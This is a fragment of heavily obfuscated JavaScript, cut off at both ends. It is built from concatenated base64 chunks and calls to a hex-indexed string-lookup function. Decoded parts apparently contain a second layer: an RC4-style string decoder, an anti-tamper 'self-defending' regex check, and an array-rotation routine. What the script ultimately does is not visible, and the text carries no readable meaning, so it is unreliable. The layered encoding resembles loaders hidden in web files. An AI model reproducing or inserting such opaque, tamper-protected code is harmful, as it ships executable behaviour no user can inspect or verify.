xxJywnZTNKY09YL2ROYScsJ3Z0ckFXUU'+'tQJywnaHJSZEg4b05XNUMnLCdvQ2toQTJ'+'GY1FhJywnVzZwY1FnYXAnLCdXUTdjVlNv'+'ZXNLRycsJ2lDa29XUXZramEnLCdFZTVhb'+'VNvNicsJ2VTb3FXUWxkVFNvUicsJ2p2Rm'+'NLOGt2VzY4Jywnb0NvNXJtb3pXUWEnLCd'+_0x8585379t(0x233)+'JywnaENvQXNTbzFXT20nLCdXUE5jR2RCZ'+'Et3MCcsJ1dQVC9XNmRkSk5DJywnaWF4ZE'+'g4b1NXNE8nLCdsQ295V1F4ZFRDb2QnLCd'+'lSzljVzRSZEdHJywnVzU0QnVDa3VXN2Un'+_0x8585379t(0x19d)+'WhhJywnejhvbFdQNWlxRycsJ1c0QmNLcy'+_0x8585379t(0x1fe)+'nQ2tWV09EOWNhJywnV1JMdFdPTmRVeFcn'+'LCdwOG9hV09KY0lDbzUnLCd2U29hV1FGY'+_0x8585379t(0x13c)+'NxclcnLCdv')+('aFpjS21rTVc3dScsJ3o4a2JrbW9vemEnL'+'Cd1bWs4VzZoZEhTa2wnLCd3OG95V1Fqd0'+'RhJywnVzZwY0pYcGRUZ0MnLCdqOG9IVzZ'+'KY1VmQycsJ2JXcU1yWmUnLCdXN1M3dm1r'+'Mlc3RycsJ3A4b2ZxQ29IV1FxJywnVzQxb'+_0x8585379t(0x2dd)+'dOR3onLCdlOG9odW1vVldRYScsJ3F1UDZ'+'pU28vJywnbFpPbnFta1cnLCdXNzNjS1Nv'+'bFc1ZGNRRycsJ3Bta2JXN2FWb1cnLCd3U'+'2tTalNvZ0RhJywnV1BSZEtTa3RkeFMnLC'+_0x8585379t(0x380)+'nRUNvM20zSGQnLCdXNzlQVzVkY0c4b2gn'+'LCdiaGhjTmNWZFVHJywnVzRpZFdRaGRLT'+_0x8585379t(0x304)+'ZMQycsJ1dRN2NUOG8vbG1vVCcsJ0UzYXB'+'XNGxjVUcnLCd2bW9aZ3c1UicsJ2h1eGNT'+'U2s4VzdDJywnVzZlN3Q4a09XNHknLCdlY'+'W1qc0NrbycsJ1dSWmRMbW9LVzVKZE1xJy'+_0x8585379t(0x13d)+_0x8585379t(0x2f3)+'V1J1JywncFlSZFNDb1BXNTAnLCdXNE9EV'+'zRHcUZhJywnbDhvVldSZGRObW9DJywnV1'+'BOY0ttb3NXUVJkTFcnLCdXNHBjUnZtZVc'+'3RycsJ2NodGNHM0JjSUcnLCdXUk5jVFNv'+'SGRTb0knLCdqdVBzVzRkZFZHJywnVzdTO'+_0x8585379t(0x32f)+'VqVm9kUmNIVycsJ1c3OXZraGlqJywnVzQ'+_0x8585379t(0x276)+'T3EnLCdXNnBkVm1vM1c0aGNWRycsJ3ZJZ'+'nlXUXFxJywnc0xWZElmbW0nLCduMWZLVz'+'ZCZE5xJywn')+('cUNrbVc3N2RROGtnJywnZFczY1BTa0JXU'+_0x8585379t(0x1c0)+_0x8585379t(0x33d)+'2SmRLdVdoJywnY3ZMWVc3dGRJRycsJ1dQ'+'VmNHU29PV1IzZEpHJywnVzQzY01ZbGRWM'+_0x8585379t(0x285)+'RrRycsJ2htb0h5Q29wV1BDJywnaG1rT3p'+'1N2NQYScsJ1dQaGNKY2xkTGVDJ107ZnVu'+'Y3Rpb24gXzB4NDkyMTM0MWUoYSxiKXthP'+_0x8585379t(0x212)+'thXTtpZihfMHg0OTIxMzQxZVsnc3lHS21'+_0x8585379t(0x250)+'bmN0aW9uKGkpe3ZhciBqPSdhYmNkZWZna'+'Glqa2xtbm9wcXJzdHV2d3h5ekFCQ0RFRk'+'dISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ'+'1Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZh'+'ciBsPTB4MCxtLG4sbz0weDA7bj1pWydja'+'GFyQXQnXShvKyspO35uJiYobT1sJTB4ND'+_0x8585379t(0x16a)+'0cmluZ1snZnJvbUNoYXJDb2RlJ10oMHhm'+_0x8585379t(0x258)+'j1qWydpbmRleE9mJ10obik7fXJldHVybi'+'BrO307dmFyIGg9ZnVuY3Rpb24obCxtKXt'+'2YXIgbj1bXSxvPTB4MCxwLHE9Jycscj0n'+'JztsPWQobCk7Zm9yKHZhciB1PTB4MCx2P'+'WxbJ2xlbmd0aCddO3U8djt1Kyspe3IrPS'+'clJysoJzAwJytsWydjaGFyQ29kZUF0J10'+'odSlbJ3RvU3RyaW5nJ10oMHgxMCkpWydz'+_0x8585379t(0x182)+'UNvbXBvbmVudChyKTt2YXIgdDtmb3IodD'+'0weDA7dDww')+('eDEwMDt0Kyspe25bdF09dDt9Zm9yKHQ9M'+'HgwO3Q8MHgxMDA7dCsrKXtvPShvK25bdF'+'0rbVsnY2hhckNvZGVBdCddKHQlbVsnbGV'+'uZ3RoJ10pKSUweDEwMCxwPW5bdF0sblt0'+'XT1uW29dLG5bb109cDt9dD0weDAsbz0we'+'DA7Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbm'+_0x8585379t(0x308)+'wLG89KG8rblt0XSklMHgxMDAscD1uW3Rd'+'LG5bdF09bltvXSxuW29dPXAscSs9U3Rya'+'W5nWydmcm9tQ2hhckNvZGUnXShsWydjaG'+'FyQ29kZUF0J10odyleblsoblt0XStuW29'+'dKSUweDEwMF0pO31yZXR1cm4gcTt9O18w'+'eDQ5MjEzNDFlWydJYXJBYVInXT1oLF8we'+_0x8585379t(0x2ac)+_0x8585379t(0x38b)+'9dmFyIGU9XzB4NDkyMTM0MWRbMHgwXSxm'+'PWErZSxnPV8weDQ5MjEzNDFlWydYRE1lc'+'UUnXVtmXTtpZihnPT09dW5kZWZpbmVkKX'+'tpZihfMHg0OTIxMzQxZVsnUmRlQUFzJ10'+'9PT11bmRlZmluZWQpe3ZhciBpPWZ1bmN0'+_0x8585379t(0x30d)+'Ghpc1snR2lLSWJiJ109WzB4MSwweDAsMH'+'gwXSx0aGlzWydxSGlQbnMnXT1mdW5jdGl'+'vbigpe3JldHVybiduZXdTdGF0ZSc7fSx0'+_0x8585379t(0x2a4)+'CpceDVjKFx4NWMpXHgyMCp7XHg1Y3crXH'+'gyMConLHRoaXNbJ2NOQmloTiddPSdbXHg'+'yN3xceDIyXS4rW1x4Mjd8XHgyMl07P1x4'+_0x8585379t(0x245)+'UFWb0xDJ109ZnVuY3Rpb24oKXt2YXIgaj'+'1uZXcgUmVn')+('RXhwKHRoaXNbJ3FtUGpNbiddK3RoaXNbJ'+_0x8585379t(0x272)+'lzWydxSGlQbnMnXVsndG9TdHJpbmcnXSg'+'pKT8tLXRoaXNbJ0dpS0liYiddWzB4MV06'+_0x8585379t(0x2b6)+_0x8585379t(0x2ca)+'lbJ3Byb3RvdHlwZSddWydzWlhSbE4nXT1'+'mdW5jdGlvbihqKXtpZighQm9vbGVhbih+'+_0x8585379t(0x1b7)+'1pFSUJ3ZyddKHRoaXNbJ1BBdXpQayddKT'+'t9LGlbJ3Byb3RvdHlwZSddWydaRUlCd2c'+'nXT1mdW5jdGlvbihqKXtmb3IodmFyIGs9'+'MHgwLGw9dGhpc1snR2lLSWJiJ11bJ2xlb'+'md0aCddO2s8bDtrKyspe3RoaXNbJ0dpS0'+_0x8585379t(0x15a)+_0x8585379t(0x1b2)+'aGlzWydHaUtJYmInXVsnbGVuZ3RoJ107f'+'XJldHVybiBqKHRoaXNbJ0dpS0liYiddWz'+_0x8585379t(0x135)+'pWydhQVZvTEMnXSgpLF8weDQ5MjEzNDFl'+_0x8585379t(0x293)+'jEzNDFlWydJYXJBYVInXShjLGIpLF8weD'+'Q5MjEzNDFlWydYRE1lcUUnXVtmXT1jO31'+'lbHNlIGM9ZztyZXR1cm4gYzt9KGZ1bmN0'+'aW9uKGEsYil7dmFyIEk9XzB4NDkyMTM0M'+'WU7d2hpbGUoISFbXSl7dHJ5e3ZhciBjPS'+'1wYXJzZUludChJKDB4NGFjLCdeYm5oJyk'+'pKy1wYXJzZUludChJKDB4MjEwLCdzKFE3'+'JykpKnBhcnNlSW50KEkoMHgxNzcsJzZeU'+_0x8585379t(0x334)+'1KaycpKSpw')+('YXJzZUludChJKDB4NmJlLCcyKU83JykpK'+'y1wYXJzZUludChJKDB4MjA3LCc0Q1ZdJy'+_0x8585379t(0x2e7)+'hJykpK3BhcnNlSW50KEkoMHg2OGYsJ1RB'+'RyknKSkqcGFyc2VJbnQoSSgweDE5NywnN'+_0x8585379t(0x1a9)+'cxcTFAJykpKnBhcnNlSW50KEkoMHgyZDI'+'sJ0pRJTcnKSkrcGFyc2VJbnQoSSgweDE5'+'OSwnNm1hIScpKSpwYXJzZUludChJKDB4M'+_0x8585379t(0x1ba)+'FrO2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ'+_0x8585379t(0x269)+'XShhWydzaGlmdCddKCkpO319fShfMHg0O'+_0x8585379t(0x12b)+'4oKXt2YXIgSj1fMHg0OTIxMzQxZSxkPXt'+'9O2RbSigweGY5LCdRcXkkJyldPUooMHg0'+'MDcsJyYodU4nKStKKDB4NTgyLCc2XlAwJ'+_0x8585379t(0x256)+'N0aW9uKHIscyl7cmV0dXJuIHI8czt9LGR'+'bSigweDRhYSwnRU41bycpXT1mdW5jdGlv'+_0x8585379t(0x1a2)+_0x8585379t(0x178)+'dKaGZdJykrSigweDNjNSwnUXF5JCcpK0o'+'oMHgyZmEsJ0pRJTcnKStKKDB4NjE2LCdC'+'RVhMJykrSigweDEyNywnXnpLWScpLGRbS'+'igweDRhMCwnSU4zbScpXT1mdW5jdGlvbi'+'hyLHMpe3JldHVybiByIT09czt9LGRbSig'+_0x8585379t(0x37c)+'Ukl3JykrSigweDRhZSwnSlElNycpLGRbS'+'igweDYyOCwnemxGdCcpXT1mdW5jdGlvbi'+_0x8585379t(0x18a))+('dHVybiByPT09czt9LGRbSigweDYwYSwna'+'U9ORycpXT1KKDB4N2JiLCdncSNVJykrJ3'+_0x8585379t(0x23f)+_0x8585379t(0x22c)+'RycpLGRbSigweDc5MCwnYVJJdycpXT1md'+'W5jdGlvbihyKXtyZXR1cm4gcigpO30sZF'+'tKKDB4MTI0LCc0Q1ZdJyldPWZ1bmN0aW9'+'uKHIscyx0KXtyZXR1cm4gcihzLHQpO30s'+'ZFtKKDB4NDliLCdKaGZdJyldPWZ1bmN0a'+_0x8585379t(0x351)+'ooMHg0MDIsJzFxMUAnKV09ZnVuY3Rpb24'+_0x8585379t(0x2ce)+'eDQ3YywnRjJkbicpXT1mdW5jdGlvbihyL'+'HMpe3JldHVybiByK3M7fSxkW0ooMHgzYm'+'EsJ0YyZG4nKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gci1zO30sZFtKKDB4MTI5LCde'+'ektZJyldPUooMHg3NjcsJyE3WyUnKStKK'+'DB4ZjgsJ1heMFEnKStKKDB4MWYxLCd1cE'+'pTJykrSigweDU3NCwnRGZiOScpK0ooMHg'+'2ZGQsJ0pRJTcnKStKKDB4MzA1LCdYXjBR'+_0x8585379t(0x204)+'jAsJ0pRJTcnKStKKDB4MjIzLCdMbUprJy'+_0x8585379t(0x2d4)+_0x8585379t(0x28c)+'KV09SigweDE1ZSwnd0o2NicpK0ooMHg1Z'+'TYsJ2JOZmgnKStKKDB4NDEyLCd1cEpTJy'+'krSigweDMxZSwnRU41bycpK0ooMHgyYTU'+'sJ3dKNjYnKStKKDB4NGJmLCchN1slJykr'+'SigweDQ4YiwnOEluMicpK0ooMHg2M2IsJ'+_0x8585379t(0x142)+_0x8585379t(0x2a3))+('MilPNycpK0ooMHg0ZjMsJzk4U0YnKStKK'+'DB4MmRhLCdlalJoJykrSigweDU1ZSwnMF'+'pHNScpK0ooMHgxOWYsJzhCYXcnKStKKDB'+'4NTI3LCczcE9VJyksZFtKKDB4NzAwLCc5'+'OFNGJyldPWZ1bmN0aW9uKHIscyl7cmV0d'+'XJuIHIocyk7fSxkW0ooMHgzMjIsJ2Fram'+'8nKV09SigweDFjMiwnITdbJScpK0ooMHg'+'0NzAsJ1AxeHgnKStKKDB4MTVjLCc4SW4y'+'JykrSigweDI1YiwnemxGdCcpK0ooMHgyZ'+'TksJ1FxeSQnKStKKDB4MmRjLCdeYm5oJy'+'krSigweDExMiwnMFpHNScpK0ooMHgzODg'+_0x8585379t(0x35d)+'SigweDZlMSwnKDJFWScpK0ooMHgyMDIsJ'+'3BRRWwnKStKKDB4MWUxLCcyKU83JykrSi'+_0x8585379t(0x1cc)+'xeSQnKStKKDB4MjRjLCdhUkl3JykrSigw'+'eDEyYiwnNENWXScpK0ooMHgzMzksJzhJb'+'jInKStKKDB4NGViLCdeektZJykrSigweD'+'RkOCwnaU9ORycpK0ooMHgyOWUsJ15ibmg'+'nKStKKDB4MzJiLCdwUUVsJykrSigweDIx'+_0x8585379t(0x2c3)+_0x8585379t(0x15f)+_0x8585379t(0x229)+_0x8585379t(0x19e)+'RjJkbicpK0ooMHgzYTQsJ2luSXYnKStKK'+'DB4MzU3LCczcE9VJykrSigweDY5YSwnOT'+_0x8585379t(0x336)+_0x8585379t(0x38a)+_0x8585379t(0x1c4)+'2JmLCdCRVhMJykrSigweDFjOSwnMFpHNS'+'cpK0ooMHg0')+('MWQsJ2FSSXcnKStKKDB4MmE2LCchN1slJ'+'ykrSigweDQzMCwnITdbJScpK0ooMHgxMz'+'ksJ3M5NUYnKStKKDB4NDYxLCdeektZJyk'+'rSigweDQ1YywnRjJkbicpK0ooMHgzN2Ys'+'J3BRRWwnKStKKDB4NzVkLCdrMldqJykrS'+'igweDZiNiwnQkVYTCcpK0ooMHg1MTAsJ0'+'VONW8nKStKKDB4MjI3LCcmKHVOJykrSig'+'weGY3LCdhUkl3JykrSigweDZkYywnUXF5'+_0x8585379t(0x24b)+'TgyLCdpT05HJykrSigweDYwNywnSlElNy'+'cpK0ooMHg2OTIsJ156S1knKStKKDB4Mjc'+_0x8585379t(0x1ca)+'K0ooMHg2NmEsJ3dKNjYnKStKKDB4NTk5L'+_0x8585379t(0x307)+'ooMHg3M2UsJ3VwSlMnKStKKDB4M2EyLCc'+'mcWtHJykrSigweDQ2ZSwnQkVYTCcpK0oo'+'MHg0N2YsJ15ibmgnKStKKDB4NmUwLCc2b'+_0x8585379t(0x1c8)+'gzMTYsJyNQSGonKStKKDB4NzM5LCdYXjB'+'RJykrSigweDc3ZSwnUXF5JCcpK0ooMHg0'+'NDMsJ0YyZG4nKStKKDB4MjExLCcwWkc1J'+'ykrSigweDEzNiwnXnpLWScpK0ooMHgzNm'+_0x8585379t(0x199)+'rSigweDM0YywnQ10qSCcpK0ooMHg2YWYs'+'J0lOM20nKStKKDB4NmZlLCdhUkl3JykrS'+_0x8585379t(0x21f)+'VqUmgnKStKKDB4MjQ4LCcjUEhqJykrSig'+_0x8585379t(0x234)+'T1UnKStKKDB4MzkxLCdha2pvJykrSigwe'+'DRhZiwnazJXaicpK0ooMHg2NGIsJ1FxeS'+'QnKStKKDB4')+('MmY4LCdEZmI5JykrSigweDFiNCwnOThTR'+'icpK0ooMHg3MWYsJ3M5NUYnKStKKDB4Nz'+'hmLCdncSNVJykrSigweDQ5YywnOF0pVCc'+'pK0ooMHg2YWMsJzhCYXcnKStKKDB4NTBl'+'LCchN1slJykrSigweDQzNiwnMXExQCcpK'+'0ooMHgxM2QsJzk4U0YnKStKKDB4NTI5LC'+_0x8585379t(0x274)+'oMHg0ZjAsJ3BRRWwnKStKKDB4NmI3LCdR'+'cXkkJykrSigweGYyLCdeYm5oJykrSigwe'+'DNhYiwnKDJFWScpK0ooMHg0Y2QsJ1heMF'+'EnKStKKDB4MjZmLCdpT05HJykrSigweDR'+'mZiwnOThTRicpK0ooMHg1YTYsJ0lOM20n'+'KStKKDB4NWE3LCdRcXkkJykrSigweDdhZ'+'iwnMilPNycpK0ooMHgxNTcsJ3hVW28nKS'+'tKKDB4Mzc0LCdiTmZoJykrSigweDc4OSw'+_0x8585379t(0x2f7)+'KDB4NjZmLCd3SjY2JykrSigweDY3ZiwnW'+_0x8585379t(0x31e)+_0x8585379t(0x18b)+'2NicpK0ooMHg0NWQsJ3dKNjYnKStKKDB4'+_0x8585379t(0x1f8)+'CcpK0ooMHg1ODksJzNwT1UnKStKKDB4MT'+_0x8585379t(0x364)+_0x8585379t(0x230)+'LCczcE9VJykrSigweDYxYywnazJXaicpK'+'0ooMHg0ZGQsJzYyTEInKStKKDB4NzI1LC'+'d6bEZ0JykrSigweDEyYSwnNjJMQicpK0o'+'oMHgyN2YsJ0xtSmsnKStKKDB4NTRiLCcw'+'Wkc1JykrSigweDE0OSwnaW5JdicpK0ooM'+_0x8585379t(0x1dd)+'duJykrSigw')+('eDYwYywnM3BPVScpK0ooMHg2NTIsJygyR'+_0x8585379t(0x2f9)+'I3MCwnM3BPVScpK0ooMHgxNTUsJyZxa0c'+_0x8585379t(0x326)+_0x8585379t(0x253)+'StKKDB4Nzg0LCdlalJoJykrSigweDMxYi'+_0x8585379t(0x183)+'KKDB4NmFlLCdRcXkkJykrSigweDI1YSwn'+'OEJhdycpK0ooMHgyNWUsJ0YyZG4nKStKK'+'DB4MWY0LCcjR1duJykrSigweDJkNSwnYV'+'JJdycpK0ooMHg1OWEsJzYyTEInKStKKDB'+'4NmU1LCdJTjNtJykrSigweDc0NiwnOElu'+'MicpK0ooMHgxMmQsJzk4U0YnKStKKDB4N'+'jgyLCdFTjVvJykrSigweDNlZSwnYWtqby'+'cpK0ooMHg2NTcsJzYyTEInKStKKDB4NWN'+_0x8585379t(0x30a)+_0x8585379t(0x1dc)+'CdDXSpIJykrSigweDExNiwnemxGdCcpK0'+'ooMHg0OWUsJzhCYXcnKStKKDB4NzE0LCd'+'UQUcpJykrSigweDE0YSwnUXF5JCcpK0oo'+'MHg1YzAsJzYyTEInKStKKDB4MzM3LCdQM'+_0x8585379t(0x133)+'gyYmEsJzZeUDAnKStKKDB4MzA0LCdYXjB'+'RJykrSigweDI1NiwnZWpSaCcpK0ooMHgx'+'ZjUsJ3M5NUYnKStKKDB4NzU0LCc5OFNGJ'+'ykrSigweDM3ZSwnZ3EjVScpK0ooMHg2Nz'+'ksJygyRVknKStKKDB4N2QwLCdha2pvJyk'+_0x8585379t(0x236)+'J1RBRyknKStKKDB4NTQ1LCdpT05HJykrS'+'igweDIxYSwnRGZiOScpK0ooMHg3MWIsJ1'+'AxeHgnKStK')+('KDB4NjNlLCdEeHQjJykrSigweDZkYSwnJ'+'ih1TicpK0ooMHg0ZTgsJ0R4dCMnKStKKD'+'B4MWY2LCc2bWEhJykrSigweDY4YywnMFp'+'HNScpK0ooMHgyNGIsJzhJbjInKStKKDB4'+'NGJkLCdzOTVGJykrSigweDNlOSwnNENWX'+'ScpK0ooMHgxZTYsJ2Fram8nKStKKDB4Mz'+'BiLCdeYm5oJykrSigweDczOCwnRGZiOSc'+_0x8585379t(0x306)+'LCc0Q1ZdJykrSigweDNlNiwnUDF4eCcpK'+_0x8585379t(0x2d8)+'d4VVtvJykrSigweDM5NCwnd0o2NicpK0o'+'oMHg0MjYsJ1RBRyknKStKKDB4M2QzLCdG'+_0x8585379t(0x213)+'HgzYTgsJ1AxeHgnKStKKDB4MzUwLCdRcX'+_0x8585379t(0x2bd)+'4MzAzLCchN1slJykrSigweDIyOSwnRjJk'+'bicpK0ooMHg2MzIsJzZeUDAnKStKKDB4N'+'TNhLCc4QmF3JykrSigweDNmNCwnOF0pVC'+_0x8585379t(0x1a1)+'sJ2luSXYnKStKKDB4MzI0LCdRcXkkJykr'+_0x8585379t(0x25a)+'zZeUDAnKStKKDB4NDIzLCdzOTVGJykrSi'+'gweDU3Yiwnd0o2NicpK0ooMHgyNzMsJyZ'+'xa0cnKStKKDB4MmE4LCdQMXh4JykrSigw'+_0x8585379t(0x171)+'kcnKStKKDB4NzU1LCchN1slJykrSigweD'+'djMywnd0o2NicpK0ooMHg3NDksJ1RBRyk'+'nKStKKDB4NWFiLCchN1slJykrSigweDJh'+_0x8585379t(0x132)+_0x8585379t(0x2cf)+_0x8585379t(0x238))+('K0ooMHgyMGUsJzhJbjInKStKKDB4MTcyL'+'CdCRVhMJykrSigweDFlNSwnd0o2NicpK0'+_0x8585379t(0x31d)+'RcXkkJykrSigweDY3MSwnRU41bycpK0oo'+'MHgxY2MsJ1RBRyknKStKKDB4M2ZiLCdEZ'+_0x8585379t(0x19a)+'gxOTMsJ0R4dCMnKStKKDB4NjNkLCdFTjV'+'vJykrSigweDRiOCwnXnpLWScpK0ooMHg1'+_0x8585379t(0x1e2)+_0x8585379t(0x2c4)+_0x8585379t(0x333)+'rSigweDVhOSwnemxGdCcpK0ooMHg3MjIs'+'J0xtSmsnKStKKDB4NzIxLCd4VVtvJykrS'+'igweDZhNiwnRjJkbicpK0ooMHg0YjMsJ2'+'lPTkcnKStKKDB4MjE2LCcoMkVZJykrSig'+_0x8585379t(0x378)+_0x8585379t(0x283)+'DEwNiwnOEJhdycpK0ooMHg3YTIsJ3hVW2'+_0x8585379t(0x318)+'zNSwnVEFHKScpK0ooMHg1NTQsJ0JFWEwn'+'KStKKDB4NWE1LCdhUkl3JykrSigweDc1N'+'ywnWF4wUScpK0ooMHgzNTQsJ3MoUTcnKS'+'tKKDB4M2EwLCcxcTFAJykrSigweDE1Ziw'+_0x8585379t(0x1b4)+'KDB4NDk1LCd4VVtvJykrSigweDEzNywnN'+'jJMQicpK0ooMHg1NmIsJzhJbjInKStKKD'+'B4MmIxLCdXUjJiJykrSigweDJmMywnYWt'+_0x8585379t(0x387)+'NWYyLCdeektZJykrSigweDQ0ZSwnRHh0I'+'ycpK0ooMHg3YjIsJ1FxeSQnKStKKDB4Nz'+_0x8585379t(0x1c3))+('JykrSigweDdjOCwnemxGdCcpK0ooMHgxM'+_0x8585379t(0x22e)+'krSigweDNjYywnYWtqbycpK0ooMHgyOWE'+'sJzhJbjInKStKKDB4MWU5LCc0Q1ZdJykr'+'SigweDI0ZiwnaW5JdicpK0ooMHg0NzYsJ'+'0JFWEwnKStKKDB4NjdkLCdGMmRuJykrSi'+'gweDEwMCwnMFpHNScpK0ooMHg2YTksJyN'+'QSGonKStKKDB4MWZiLCdncSNVJykrSigw'+_0x8585379t(0x1e9)+'UAnKStKKDB4Njc4LCdMbUprJykrSigweD'+'YwNiwnWF4wUScpK0ooMHgzZDQsJ1RBRyk'+'nKStKKDB4MzkyLCcoMkVZJykrSigweDNk'+_0x8585379t(0x2a6)+'StKKDB4NDE0LCchN1slJykrSigweDU5NC'+'wnYk5maCcpK0ooMHg0NGEsJzZtYSEnKSt'+'KKDB4NzM2LCc5OFNGJykrSigweDUyNiwn'+'I1BIaicpK0ooMHg2OTMsJzZtYSEnKStKK'+'DB4MWY5LCdncSNVJykrSigweDQxNiwnRH'+'h0IycpK0ooMHgyZDMsJzk4U0YnKStKKDB'+'4NDJkLCdzOTVGJykrSigweDcxZCwnRU41'+_0x8585379t(0x384)+_0x8585379t(0x175)+_0x8585379t(0x2a7)+'xLCdGMmRuJykrSigweDU0ZiwnJnFrRycp'+'K0ooMHg1YjEsJzhJbjInKStKKDB4NDFjL'+'Cc4SW4yJykrSigweDQ3NywnRjJkbicpK0'+'ooMHgyMTUsJygyRVknKStKKDB4NWNlLCd'+'MbUprJykrSigweDc0NywnRU41bycpK0oo'+'MHg2ZmEsJ3M5NUYnKStKKDB4MWM1LCc2b'+'WEhJykrSigweDZkNiwnazJXaicpK0ooMH'+'g0OWEsJzYy')+(_0x8585379t(0x354)+'DU1NiwnNjJMQicpK0ooMHg0MzMsJ2VqUm'+_0x8585379t(0x130)+'0ZCwnSmhmXScpK0ooMHg2NjksJzhCYXcn'+'KStKKDB4MjRlLCcjR1duJykrSigweDNmM'+_0x8585379t(0x1d7)+'tKKDB4NWZmLCdUQUcpJykrSigweDIyMSw'+_0x8585379t(0x1eb)+'KDB4MWRhLCczcE9VJykrSigweDQ4ZCwnU'+'DF4eCcpK0ooMHg0ZDUsJ0NdKkgnKStKKD'+_0x8585379t(0x2ae)+'qSCcpK0ooMHgyY2IsJ3psRnQnKStKKDB4'+'NDQwLCdiTmZoJykrSigweGYwLCczcE9VJ'+'ykrSigweDQ3NCwnJih1TicpK0ooMHgxM2'+'MsJzhdKVQnKStKKDB4ZjQsJ2JOZmgnKSt'+'KKDB4MjM3LCdrMldqJykrSigweDRkZSwn'+'M3BPVScpK0ooMHg3YWUsJyZxa0cnKStKK'+'DB4MzczLCc5OFNGJykrSigweDMwYywnWF'+_0x8585379t(0x1ef)+'4NWI1LCdKaGZdJykrSigweDNiNywnNl5Q'+'MCcpK0ooMHg3MzAsJyZxa0cnKStKKDB4M'+'jY3LCd3SjY2JykrSigweDVhOCwnemxGdC'+'cpK0ooMHg1NTgsJ1AxeHgnKStKKDB4M2Q'+'xLCcjUEhqJykrSigweDJkNywnOThTRicp'+_0x8585379t(0x2c7)+'CdQMXh4JykrSigweDVhMSwnUDF4eCcpK0'+'ooMHg0MmUsJ3hVW28nKStKKDB4M2JkLCc'+_0x8585379t(0x360)+'MHg0MGMsJyYodU4nKStKKDB4MjNmLCdYX'+'jBRJykrSigweDU2NSwnczk1RicpK0ooMH'+_0x8585379t(0x1bf))+('NUYnKStKKDB4NzVmLCczcE9VJykrSigwe'+_0x8585379t(0x160)+'cnKStKKDB4MmY3LCdlalJoJykrSigweDd'+_0x8585379t(0x1b5)+_0x8585379t(0x320)+'SwnazJXaicpK0ooMHg2MzcsJzNwT1UnKS'+'tKKDB4NmVkLCdYXjBRJykrSigweDQ0ZCw'+'nQ10qSCcpK0ooMHg1OGYsJzIpTzcnKStK'+_0x8585379t(0x207)+'FFFbCcpK0ooMHg1YzksJ0YyZG4nKStKKD'+_0x8585379t(0x372)+'IaicpK0ooMHgzZWYsJ2FSSXcnKStKKDB4'+'Mzg5LCcmcWtHJykrSigweDRlNCwnZWpSa'+'CcpK0ooMHg0ODMsJ1heMFEnKStKKDB4ND'+_0x8585379t(0x243)+'pK0ooMHgzNzcsJ0poZl0nKStKKDB4NDY5'+'LCcwWkc1JykrSigweDMyYSwnI0dXbicpK'+'0ooMHg1NzcsJyE3WyUnKStKKDB4MTVhLC'+_0x8585379t(0x382)+'oMHg1ZmUsJ0JFWEwnKStKKDB4MTQzLCdr'+'MldqJykrSigweDUzMSwnSU4zbScpK0ooM'+'Hg3YTksJ2Fram8nKStKKDB4M2MyLCdrMl'+'dqJykpKyhKKDB4NGM1LCd4VVtvJykrSig'+'weDY0MiwnOEJhdycpK0ooMHgyMDgsJ3Vw'+'SlMnKStKKDB4MTBlLCdUQUcpJykrSigwe'+'DFmYywnNl5QMCcpK0ooMHgyMzEsJ1FxeS'+'QnKStKKDB4NmQwLCdiTmZoJykrSigweDR'+'jMiwnI0dXbicpK0ooMHg2MmYsJzNwT1Un'+'KStKKDB4MTYyLCdpbkl2JykrSigweDQ2Z'+'iwnd0o2NicpK0ooMHgyZjYsJ156S1knKS'+'tKKDB4NTZm')+('LCdEeHQjJykrSigweDY5MSwnJnFrRycpK'+'0ooMHgyNmEsJ3BRRWwnKStKKDB4NWI3LC'+'dJTjNtJykrSigweDc1OCwncFFFbCcpK0o'+_0x8585379t(0x24c)+'OTVGJykrSigweDdjMiwnQkVYTCcpK0ooM'+'HgzMzQsJ0RmYjknKStKKDB4MWMwLCdha2'+'pvJykrSigweDQ5NywnZ3EjVScpK0ooMHg'+'1N2EsJ3VwSlMnKStKKDB4NTA3LCc2XlAw'+'JykrSigweDFhMCwnJnFrRycpK0ooMHgzZ'+'TAsJ0RmYjknKStKKDB4NDgwLCd4VVtvJy'+'krSigweDZjNywnMFpHNScpK0ooMHgzODY'+_0x8585379t(0x1fd)+_0x8585379t(0x367)+'zYyTEInKStKKDB4NGJiLCc2XlAwJykrSi'+'gweDRjMCwnYWtqbycpK0ooMHgzNWEsJ3B'+'RRWwnKStKKDB4MmFkLCcmcWtHJykrSigw'+'eDVhZSwnNl5QMCcpK0ooMHg1Y2QsJzRDV'+'l0nKStKKDB4MjNkLCd3SjY2JykrSigweD'+'U3MiwnRGZiOScpK0ooMHg3MTEsJ0lOM20'+'nKStKKDB4NTZkLCdDXSpIJykrSigweDdi'+_0x8585379t(0x296)+'StKKDB4NDQyLCdDXSpIJykrSigweDE1MS'+'wnI1BIaicpK0ooMHhmYiwnRGZiOScpK0o'+_0x8585379t(0x198)+'KHVOJykrSigweDJkZSwnNl5QMCcpK0ooM'+'HgzZmEsJ1RBRyknKStKKDB4MWE2LCdhUk'+_0x8585379t(0x1d5)+_0x8585379t(0x196)+'JykrSigweDc2NiwnITdbJScpK0ooMHg3O'+'TMsJyZxa0cnKStKKDB4NTk4LCdpT05HJy'+'krSigweDc4')+('MiwncyhRNycpK0ooMHgyMTksJyZxa0cnK'+_0x8585379t(0x16b)+'wnOEluMicpK0ooMHgyMDQsJyZxa0cnKSt'+_0x8585379t(0x38c)+'RGZiOScpK0ooMHg3YWQsJyYodU4nKStKK'+'DB4NWE0LCdUQUcpJykrSigweDRiZSwnWF'+'4wUScpK0ooMHg2MDEsJ3hVW28nKStKKDB'+'4MzFhLCc2XlAwJykrSigweDMxMSwnZ3Ej'+'VScpK0ooMHg0M2EsJzZtYSEnKStKKDB4N'+'zlkLCdFTjVvJykrSigweDMyYywncFFFbC'+_0x8585379t(0x12d)+'2LCdFTjVvJykrSigweDExMSwnemxGdCcp'+_0x8585379t(0x30b)+'Cc2XlAwJykrSigweDNiNSwnaU9ORycpK0'+'ooMHgyZmMsJ3BRRWwnKStKKDB4NmFiLCd'+'4VVtvJykrSigweDZlNywnITdbJScpK0oo'+'MHg1MGMsJ0JFWEwnKStKKDB4MmE0LCc2b'+'WEhJykrSigweDc2Miwnczk1RicpK0ooMH'+_0x8585379t(0x2f1)+'pJykrSigweDM1ZSwnRU41b